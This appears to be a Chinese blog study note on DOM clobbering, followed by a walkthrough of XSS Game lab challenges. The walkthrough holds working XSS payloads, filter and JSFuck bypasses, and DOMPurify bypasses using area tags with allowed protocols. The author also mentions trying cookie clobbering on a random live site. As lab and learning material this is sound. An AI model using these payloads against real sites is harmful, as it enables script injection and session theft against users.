好久没学习新知识了,这次来学习下dom-clobbering。正好S&P发了篇关于dom-clobbering的顶会,也顺带看看。不过看顶会前还是要通过实践学习一下DOM破坏的原理。
标签属性引用
先来看一个例子:
<html>
<head>
<form id="squirt1e"></form>
<form name="squirtle"></form>
<script>
console.log(squirt1e);
console.log(squirtle);
console.log(document.squirt1e);
console.log(document.squirtle);
console.log(window.squirt1e);
console.log(window.squirtle);
</script>
</head>
</html>
两个form表单,其中使用document对象是无法访问id属性的。其他的无论是直接输出squirt1e还是通过window引用都是可以的。

而object标签却可以被document引用。
<object id="jieni"></object>
<object name="jieni123"></object>
<script>
console.log(jieni);
console.log(jieni123);
console.log(document.jieni);
console.log(document.jieni123);
console.log(window.jieni);
console.log(window.jieni123);
</script>

cookie覆盖
document.cookie
var div=document.createElement('div')
div.innerHTML='<img name=cookie>'
document.body.appendChild(div)
创建一个img标签name为cookie。因为我们是通过document.cookie来获取当前页面的cookie的,通过属性引用的特性来覆盖掉document.cookie。

我随便找了个站点,试了试还真能覆盖。

覆盖函数
都能覆盖变量,那肯定能覆盖函数了。
<html>
<head>
<form name="body">
<img id="appendChild">
</img>
</form>
<script>
console.log(document.body.appendChild);
</script>
</head>
</html>
覆盖掉appendChild函数。
利用toString
覆盖是覆盖了,但是覆盖个标签也没啥用。我们可以找到重写了toString方法的标签进行利用,这样就是字符串了。
Object.getOwnPropertyNames(window)
.filter(p => p.match(/Element$/))
.map(p => window[p])
.filter(p => p && p.prototype && p.prototype.toString
!== Object.prototype.toString)
找到了a以及area标签。

alert会把参数转成字符串。
<html>
<head>
<area id="test" href="mailto:alert(123)"></area>
<script>
console.log(test.toString());
alert(test);
</script>
</head>
</html>

集合取值
看到这里的同学可能会有一些想法,比如这种嵌套标签是否也可以打。
<html>
<head>
<form name="x">
<area id="abcd" href="aaaa:123123"></area>
</form>
<script>
console.log(x);
alert(x.abcd);
</script>
</head>
</html>
实际上这样是不行的

细心的小伙伴发现我在覆盖函数中用到了这样的嵌套方式。但是我尝试了几个标签发现只有img才可以取到值,这正是后面层级关系提取到的一种情况。而能够利用toString的a,area都不可以通过这种方式取值。
<html>
<head>
<form name="body">
<img id="appendChild">
</img>
</form>
<script>
console.log(document.body.appendChild);
</script>
</head>
</html>
而通过构造两个id相同的嵌套标签,制作成集合的形式,再通过name来进行取值是能够取到的。
<html>
<head>
<form id="abcd">
<area id="abcd" name="squirt1e" href="aaaa:123123"></area>
</form>
<script>
console.log(abcd);
alert(abcd.squirt1e);
</script>
</head>
</html>

层级关系取值
用这个脚本,思路就是遍历标签,看哪个标签层级组合能通过a.b的形式取到值。
<html>
<head>
</head>
<body>
<a>123</a>
<script>
html=['p', 'hr', 'pre', 'blockquote', 'ol', 'ul', 'li', 'dl', 'dt', 'dd', 'figure', 'figcaption', 'div', 'a', 'em', 'strong', 'small', 's', 'cite', 'q', 'dfn', 'abbr', 'data', 'time', 'code', 'var', 'samp', 'kbd', 'sub', 'i', 'b', 'u', 'mark', 'ruby', 'rt', 'rp', 'bdi', 'bdo', 'span', 'br', 'wbr', 'ins', 'del', 'img', 'iframe', 'embed', 'object', 'param', 'video', 'audio', 'source', 'track', 'canvas', 'map', 'area', 'svg', 'math', 'table', 'caption', 'colgroup', 'col', 'tbody', 'thead', 'tfoot', 'tr', 'td', 'th', 'form', 'fieldset', 'legend', 'label', 'input', 'button', 'select', 'datalist', 'optgroup', 'option', 'textarea', 'keygen', 'output', 'progress', 'meter', 'details', 'summary', 'menuitem', 'menu']
div=document.createElement('div');
for(var i=0;i<html.length;i++){
for(var j=0;j<html.length;j++) {
div.innerHTML='<'+html[i]+' id=element1>'+'<'+html[j]+' id=element2>';
// console.log(div);
document.body.appendChild(div);
if(window.element1 && element1.element2){
console.log(html[i]+','+html[j]);
}
document.body.removeChild(div);
}
}
</script>
</body>
</html>
输出了这些。

比如这样就能取到值。
<html>
<head>
</head>
<body>
<a>123</a>
<form id ="a">
<select id ="b">c</select>
</form>
<script>
console.log(a.b);
</script>
</body>
</html>
层级+ 集合取值三层取值
就是两者的结合
<html>
<head>
</head>
<body>
<form id="x" name="y"><textarea id=z>I've been clobbered</textarea></form>
<form id="x"></form>
<script>
alert(x.y.z.value);
</script>
</body>
</html>
自定义属性取值(还不是很理解)
上述例子中提到的许多属性都是由name,id这种属性来进行引用的。接下来让我们来找找别的属性能否直接引用。
这部分应该就是扩充利用面。
<html>
<head>
</head>
<body>
<script>
html=HTML elements array
var props=[];
for(i=0;i<html.length;i++){
obj = document.createElement(html[i]);
for(prop in obj) {
try {
if(typeof obj[prop] === 'string') {
document.body.innerHTML = '<'+html[i]+' id=x '+prop+'="ddd"></'+html[i]+'>';
// console.log(1);
if(document.getElementById('x')[prop] == "ddd") {
// console.log(123);
props.push(html[i]+':'+prop);
}
}
}catch(eee){}
}
}
console.log([...new Set(props)].join('\n'));
</script>
</body>
</html>
输出了有九百多条。

比如这样
var div=document.createElement('div')
div.innerHTML='<a id="test" ping=123>'
document.body.appendChild(div)

这部分还有个nb的操作就是a标签的username和password属性,他们是a标签的节点属性并不是html中定义的属性,这两个属性可以通过url的中的username字段和password字段提供,但是因为是ftp协议,所以需要补上@。当然,http协议也可以通过这样来取值。
<a id=x href="ftp:Clobbered-username:Clobbered-Password@a"></a>
<script>
console.log(x.username); //Clobbered-username
console.log(x.password); //Clobbered-password
</script>
需要注意的是,如果我们直接通过toString函数将dom转换为字符串他的href是经过url编码的,不过我们可以通过一个不存在的协议绕过abc:<>:
<a id=x href="abc:<>"></a>
<script>
alert(x); //abc:<>
</script>
三级以上取值
<iframe name=a srcdoc="
<iframe srcdoc='<a id=c name=d href=cid:Clobbered>test</a><a id=c>' name=b>"></iframe>
<script>setTimeout(()=>alert(a.b.c.d),500)</script>
上面用了setTimeout设置定时器,以保证iframe框架的加载完成。可以利用style/link来加载外部样式表来造成延迟:
<iframe name=a srcdoc="
<iframe srcdoc='<a id=c name=d href=cid:Clobbered>test</a><a id=c>' name=b>"></iframe>
<style>@import '//portswigger.net';</style>
<script>
alert(a.b.c.d)
</script>
XSS GAME
这个靶场有些
dom破坏题,直接刷一下把。
Ma Spaghet!
直接标签闭合后面的脏字符。
<img src=1 onerror="alert(1337)"/>
Jeffff
<h2 id="maname"></h2>
<script>
let jeff = (new URL(location).searchParams.get('jeff') || "JEFFF")
let ma = ""
eval(`ma = "Ma name ${jeff}"`)
setTimeout(_ => {
maname.innerText = ma
}, 1000)
</script>
因为这里直接用了eval执行js,那么直接闭合引号打个alert就好了
?jeff=";alert(1337);"
Ugandan Knuckles
<div id="uganda"></div>
<script>
let wey = (new URL(location).searchParams.get('wey') || "do you know da wey?");
wey = wey.replace(/[<>]/g, '')
uganda.innerHTML = `<input type="text" placeholder="${wey}" class="form-control">`
</script>
过滤了尖括号,貌似没办法逃逸,只能用autofocus+onfocus来打个xss了,值得注意的是处理完后面会有些奇怪的脏字符导致执行xss失败,所以后面给了个href。
?wey="autofocus onfocus=alert(1337) href="#
Ricardo Milos
<form id="ricardo" method="GET">
<input name="milos" type="text" class="form-control" placeholder="True" value="True">
</form>
<script>
ricardo.action = (new URL(location).searchParams.get('ricardo') || '#')
setTimeout(_ => {
ricardo.submit()
}, 2000)
</script>
这里form的action是可控的,其实就是指定一个url。那么用伪协议即可。
?ricardo=javascript:alert(1337)
Ah That’s Hawt
<h2 id="will"></h2>
<script>
smith = (new URL(location).searchParams.get('markassbrownlee') || "Ah That's Hawt")
smith = smith.replace(/[\(\`\)\\]/g, '')
will.innerHTML = smith
</script>
这里主要是过滤了括号,用html实体编码绕过即可。
alert(1337)
<========================================>
alert(1337)
<========================================>
<svg onload="alert(1337)">
<========================================>
%3Csvg%20onload%3D%22%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%2349%3B%26%2351%3B%26%2351%3B%26%2355%3B%26%2341%3B%22%3E
Ligma
balls = (new URL(location).searchParams.get('balls') || "Ninja has Ligma")
balls = balls.replace(/[A-Za-z0-9]/g, '')
eval(balls)
过滤了大小写字母数字。是个eval直接用jsfuck绕过就好了,注意因为有些二义性字符要url编码。
[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]])
Mafia
mafia = (new URL(location).searchParams.get('mafia') || '1+1')
mafia = mafia.slice(0, 50)
mafia = mafia.replace(/[\`\'\"\+\-\!\\\[\]]/gi, '_')
mafia = mafia.replace(/alert/g, '_')
eval(mafia)
过滤alert,又因为过滤了" ' 等表示字符串的标识,感觉没法用atob这种编解码绕?用prompt倒是可以但是要求用alert。
照抄答案好了。
绕过方法:
- 定义匿名函数,利用匿名函数的参数构造payload,同时使用正则表达式来绕过alert字符串的检测。
- 利用数字和字符串之间的互相转换,来绕过针对alert的检测。
- 在URL地址后面加上#${payload},然后通过location.hash.slice(1)来获取payload,也能做到绕过检测。
构造payload:
// 匿名函数
?mafia=Function(/ALERT(1337)/.source.toLowerCase())()
// 数字转字符串,将30进制的数字8680439转换成字符串,就是alert
?mafia=eval(8680439..toString(30))(1337)
// 在URL后面加上 #alert(1337)
?mafia=eval(location.hash.slice(1))#alert(1337)
第三个解法有点意思。通过location.hash获取#后的字符,但是html是不会取#后面作为参数的,因此这样也能绕过检测。
Ok, Boomer(DOM破坏)
<h2 id="boomer">Ok, Boomer.</h2>
<script>
boomer.innerHTML = DOMPurify.sanitize(new URL(location).searchParams.get('boomer') || "Ok, Boomer")
setTimeout(ok, 2000)
</script>
终于到dom破坏了。
用前面的area标签toString的特性即可赋值ok,因为setTimeout会自动执行toString方法。很容易就能构造出这样的形式。
<area id=ok href="javascript:alert(1337)">
这里需要注意的是href的值要遵守protocol:uri的格式,不遵守的话就成这样了:

然而这样是不行的,因为这里经过了DOMPurify.sanitize过滤。我们可以看DOM purify的源码(https://github.com/cure53/DOMPurify/blob/main/src/regexp.js)。
这里设定了白名单协议。
export const IS_ALLOWED_URI = seal(
/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i // eslint-disable-line no-useless-escape
);
可以用到的协议。

这里试了几个,这些是能打通的。
<area id=ok href="xmpp:alert(1)">
<area id=ok href="cid:alert(1)">
<area id=ok href="mailto:alert(1)">
<area id=ok href="callto:alert(1)">
<area id=ok href="tel:alert(1)">